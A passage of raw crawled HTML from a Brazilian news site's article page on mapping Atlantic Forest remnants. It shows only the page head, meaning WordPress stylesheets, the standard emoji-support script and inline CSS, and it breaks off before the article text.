

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/mapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais/
body_size: 35133
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Mapeamento permite rastrear remanescentes de Mata Atlântica em todo país &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Mapeamento permite rastrear remanescentes de Mata Atlântica em todo país" href="https://www.jornaldosudoeste.com/mapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > 